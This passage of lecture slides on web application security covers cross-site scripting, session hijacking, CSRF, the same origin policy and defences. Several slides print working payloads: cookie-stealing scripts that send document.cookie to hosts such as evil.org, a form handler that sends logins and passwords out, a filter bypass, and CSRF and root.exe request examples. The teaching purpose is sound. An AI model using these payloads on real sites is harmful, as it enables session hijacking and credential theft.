location in the lower left hand corner of the browser.

Slide 100

Web Browser Screen Shot of the HTML Page in Previous Slide

Slide 101
Other HTML Script Examples That Can Steal Cookies
The following are a few actual XSS vulnerability exploits with embedded JavaScript able to execute on the user’s browser with the same permissions of the vulnerable website domain:
  http://www.microsoft.com/education/?ID=MCTN&target=http://www.microsoft.com/education/?ID=MCTN&target="><script>alert(document.cookie)</script>
  http://hotwired.lycos.com/webmonkey/00/18/index3a_page2.html?tw=<script>alert(‘Test’);</script>
  http://www.shopnbc.com/listing.asp?qu=<script>alert(document.cookie)</script>&frompage=4&page=1&ct=VVTV&mh=0&sh=0&RN=1
  http://www.oracle.co.jp/mts_sem_owa/MTS_SEM/im_search_exe?search_text=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
Using ASCII to bypass Anti-XSS Filters %3E(>), %2F(/), %3C(<)

Slide 102
Automating the Session Hijacking Scenario
One of the biggest obstacles for an attacker in turning a cookie-stealing XSS exploit into a successful web account hijacking exploit is timing.
  Having to continuously monitor e-mails and CGI logs for newly pilfered cookies and quickly hijack a session before the victim signs out is tedious.
  Automating the process is well within the technical means of malicious individuals today and has been shown to be quite possible in at least one proof-of-concept demonstration.

Slide 103

An Automated Non-persistent XSS Hijack

Slide 104
Understanding Code Insertion _{[Gunter Ollmann]}

Slide 105
Understanding Code Insertion
Inline Scripting
Tag Attribute
Forced Error Responses
Non <SCRIPT> Events

Slide 106
Inline Scripting
URL →
http://trusted.org/search.cgi?criteria=<script>code</script>
URL →
http://trusted.org/search.cgi?val=<SCRIPT SRC='http://evil.org/badkama.js'> </SCRIPT>
URL →
http://example.com/index.php?search=<script>alert(document.domain)</script>
This property sets or returns the domain name of the server from which the document originated. This defaults to the domain name of the server that the document was retrieved from, but can be changed to a suffix (and only a suffix) of this name.

Slide 107
Tag Attribute
<img src = "malicious.js">
<iframe src = "malicious.js">
<script>
document.write('<img src="http://evil.org/'+document.cookie+'")
</script>
<a href="javascript:…”>click-me</a>

Slide 108
Forced Error Responses _{[Yair Amit ]}

Slide 109
Google's URL Redirection Script
The script (http://www.google.com/url?q=... ) is normally used for redirecting the browser from Google's website to other sites.
For example, the following request will redirect the browser to http://www.watchfire.com.
http://www.google.com/url?q=http://www.watchfire.com

Slide 110
Result of Illegal Parameters
When the parameter (q) is passed to the script with illegal format (The format seems to be: http://domain), a "403 Forbidden" page returns to the user, informing that the query was illegal.
The parameter's value appears in the HTML returned to the user.
For example, if http://www.google.com/url?q=USER_INPUT is requested, the text in the "403 Forbidden" response would be:
"Your client does not have permission to get URL
/url?q=USER_INPUT from this server."

Slide 111

Error Instance

Slide 112
Google's 404 NOT FOUND Mechanism:
When requesting a page which doesn't exist under www.google.com, a 404 NOT FOUND response is returned to the user, with the original path requested.
For example, if http://www.google.com/NOTFOUND is requested, the following text appears in the response:
"Not Found The requested URL /NOTFOUND
was not found on this server."

Slide 113

Error Instance

Slide 114
Google XSS Vulnerabilities
While the aforementioned mechanisms (URL redirection script, 404 NOT FOUND) escape common characters used for XSS, such as <> (triangular parenthesis) and apostrophes, it fails to handle hazardous UTF-7 encoded payloads.
Therefore, when sending an XSS attack payload, encoded in UTF-7, the payload will return in the response without being altered.
For the attack to succeed (script execution), the victims browser should treat the XSS payload as UTF-7.

Slide 115
IE Charset Encoding Auto-Selection
If 'Encoding' of an IE browser is set to 'Auto-Select', and the IE finds a UTF-7 string in the first 4096 characters of the response's body, it will set the charset encoding to UTF-7 automatically, unless a certain charset encoding is already enforced.
This automatic encoding selection feature makes it possible to mount UTF-7 XSS attacks on google.com.
Solution:
Google solved the aforementioned issues at 01/12/2005, by using character encoding enforcement.

Slide 116
Non <SCRIPT> Events
" event='code'
In many cases it may be possible for an attacker to insert an exploit string, with the above syntax, into a HTML tag that should have been like:
<A HREF="exploit string">Go</A>
resulting in:
<A HREF="" event='code'">Go</A>

Slide 117
Example
<b onMouseOver="self.location.href='http://evil.org/'">
bolded text
</b>
As the client cursor moves over the bolded text, an intrinsic event occurs and the JavaScript code is executed.

Slide 118
Types of Information Leakage (1) _{[Anton Rager]}
Client can reveal cookies to 3rd party (session state, order info, etc)
  http://host/a.php?variable="><script> document.location='http://www.cgisecurity.com/cgi-bin/cookie.cgi?’ %20+document.cookie</script>
Client can reveal posted form items to 3rd party (userID/passwd, etc)
  <form action="logoninformation.jsp" method="post" onsubmit="hackImg=new Image; hackImg.src='http://www.malicioussite.com/'+ document.forms(1).login.value +':'+ document.forms(1).password.value;"> … </form>
Define a new Image object. Image objects do not necessarily have to be displayed.
Define a set of Javascript instructions that are executed when the submit button of this form is clicked.
Will be a portion of a URL sent to one of an attacker’s web servers

Slide 119
Types of Information Leakage (2) _{[Anton Rager]}
Client can be tricked into accessing/posting spoofed info. to trusted server
  www.trustedserver.com/xss.asp?name = <iframe
  src=http://www.trustedserver.com/auth_area/orderupdate?items=4000></iframe>
Client can be tricked into attacking other sites
  /hello.asp?name = <iframe
  src=http://vuln.iis.server/scripts/root.exe?/c+dir></iframe>

Slide 120
Persistent XSS _{[wikipedia]}

Slide 121
Persistent XSS
It occurs when the data provided by the attacker is saved by the server, and then permanently displayed on "normal" pages returned to other users in the course of regular browsing.

Slide 122
Classic Example
Online message boards where users are allowed to post HTML formatted messages for other users to read.

Slide 123
Through Web-based Discussion Groups
Early message boards merely took the user submitted text from a standard POST form.
This data was then added to the discussion page, without any further processing.
Hence a malicious user could use text as following in message posted by him/her to make the malicious code executed.
Hello World! <SCRIPT>malicious code</SCRIPT>
or
Hello World!
<EMBED SRC="http://www.abcd.com/movies/rrr.mov">

Slide 124
Persistent Cross-Site Scripting _{[Raymond Mui et al.]}
<script>…</script>
select * from messages …
insert into messages
values(‘Alice’,’<script> …’);
Alice
DBMS
Web Server/
PHP Interpreter
user | message
Alice | <script> …
Bonnie
Browser executes script with
the privilege of the origin site
<html>
…
Alice wrote <script>…</script>
…

Slide 125
SOLUTIONS AND WORKAROUNDS _{[David Endler]}

Slide 126
For Users
As a web application user, there are a few ways to protect yourself from XSS attacks.
  The first and most effective solution is to disable all scripting language support in your browser and email reader.
  If this is not a feasible option for business reasons, another recommendation is to use reasonable caution when clicking links in anonymous e-mails and dubious web pages.

Slide 127
Web Application Developers and Vendors
Web application developers and vendors should ensure that all user input is parsed and filtered properly.
  User input includes
    things stored in GET query strings,
    POST data,
    cookies,
    URLs,
    and
    in general any persistent data that is transmitted between the browser and web server.

Slide 128
User Input Filtering
The best philosophy to follow regarding to user input filtering is to deny all but a pre-selected element set of benign characters in the web input stream.
  This prevents developers from having to constantly predict and update all forms of malicious input in order to deny only specific characters (such as < ; ? etc.).
Some decent guidelines for input filtering can be found in the OWASP Requirements document “OWASP Guide to Building Secure Web Applications and Web Services."

Slide 129
Test
Once an application has evolved out of the design and development phases, it is important to periodically test for XSS vulnerabilities since application functionality is constantly changing due to
  upgrades
  integration of third party technologies
  decentralized website authoring

Slide 130
Vulnerability Web Application Scanners
Many web application vulnerability scanners start to include checks for XSS.
The OWASP Testing group plans to produce a methodology for checking XSS on a web application.
OWASP Zed Attack Proxy Project

Slide 131
Examples Used to Bypass Being Detected
XSS Cheat Sheet

Slide 132
XSS Tool
XSS-Proxy

Slide 133
Cross-site Request
Forgery_{[Wikipedia]}

Slide 134
Definition
Cross-site request forgery, also known as one-click attack or session riding and abbreviated as CSRF ("sea-surf") or XSRF, is a type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts.

Slide 135
Background
CSRF vulnerabilities have been known and in some cases exploited since the 1990s.
Because it is carried out from the user's IP address, CSRF is untraceable without proper logging.

Slide 136
Impact
As of 2007 there are few well-documented examples.
About 18 million users of eBay's Internet Auction Co. at Auction.co.kr in Korea lost personal information in February 2008.
Customers of a bank in Mexico were attacked in early 2008 with an image tag in email.

Slide 137
Example
One user, Bob, might be browsing a chat forum where another user, Mallory, has posted a message.
Suppose that Mallory has crafted an HTML image element that references a script on Bob's bank's website (rather than an image file), e.g.,
<img src="http://bank.example/withdraw?account=bob&amount=1000000&for=mallory">
If Bob's bank keeps his authentication information in a cookie
and
if the cookie hasn't expired,
then the attempt by Bob's browser to load the image will submit the withdrawal form with his cookie, thus authorizing a transaction without Bob's approval.

Slide 138
Common CSRF Characteristics
Involve sites that rely on a user's identity
Exploit the site's trust in that identity
Trick the user's browser into sending HTTP requests to a target site
Involve HTTP requests that have side effects

Slide 139
Common CSRF Victims
At risk are web applications that perform actions based on input from trusted and authenticated users without requiring the user to authorize the specific action.
A user that is authenticated by a cookie saved in his web browser could unknowingly send an HTTP request to a site that trusts him and thereby cause an unwanted action.

Slide 140
Common CSRF Pitfalls
CSRF attacks using images are often made from Internet forums, where users are allowed to post images but not JavaScript.

Slide 141
CSRF Assumptions
This attack relies on a few assumptions:
  The attacker has knowledge of sites on which the victim has current authentication (more common on web forums, where this attack is most common)
  The attacker's "target site" has authentication cookies, or the victim has a current session cookie with the target site
  The "target site" doesn't have secondary authentication for actions (such as form tokens)

Slide 142
Same Origin Policy
for JavaScript _{[Potappo]}

Slide 143
Purpose
The same origin policy prevents a document or script loaded from one origin from getting or setting properties of a document from another origin.
This policy dates all the way back to Netscape Navigator 2.0.

Slide 144
Definition of Same Origin
Mozilla considers two pages to have the same origin if the
  protocol
  port (if one is specified)
  and
  host
are the same for both pages.

Slide 145
Example
The following table gives examples of origin comparisons to the URL http://store.company.com/dir/page.html:
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Success
http://store.company.com/dir/inner/another.html | Success
https://store.company.com/secure.html | Failure | Different protocol
http://store.company.com:81/dir/etc.html | Failure | Different port
http://news.company.com/dir/other.html | Failure | Different host

Slide 146
Exception
There is one exception to the same origin rule.
A script can set the value of document.domain to a suffix of the current domain.
If it does so, the shorter domain is used for subsequent origin checks.

Slide 147
Example
Assume a script in the document at http://store.company.com/dir/other.html executes the following statement:
document.domain = "company.com";
  After that statement executes, the page would pass the origin check with http://company.com/dir/page.html.
  However, by the same reasoning, company.com could not set document.domain to othercompany.com.

Slide 148
Prevention
For the web site, switching from
a persistent authentication method (e.g. a
cookie or HTTP authentication)
to
a transient authentication method (e.g. a hidden
field provided on every form)
will help prevent these attacks.
    hidden field of a form
A similar approach is to include a secret, user-specific token in forms that is verified in addition to the cookie.
    a field of a form filled out by a user

Slide 149
Supplementary Material

Slide 150
Understanding Code Insertion
Inline Scripting
Tag Attribute
Forced Error Responses
Non <SCRIPT> Events
JavaScript Entities

Slide 151
Javascript Entities_{[Javascript kit]}

Slide 152
JavaScript entities _{[JavaScript Kit]}
JavaScript entities is a feature supported ONLY in Netscape 4 and below.

Slide 153
Definition
A JavaScript entity is a special piece of JavaScript code that replaces the value of any HTML attribute inside a HTML document.
Since it's a JavaScript code, the value does not have to be static, and can change on the fly according to it's manipulating script.
By using JavaScript entities, HTML attribute values no longer are static, but dynamic, changing values that can be manipulated using JavaScript.
Syntax of a JavaScript entity:
&{JavaScript-statements};

Slide 154
Example
Normal HTML example:
<body background=“waterfall.gif">
Javascript Example:
<body background="&{JavaScript-statements};">

Slide 155
Code Insertion through JavaScript Entities
<img src="&{alert(‘XSS Vulnerable')};">

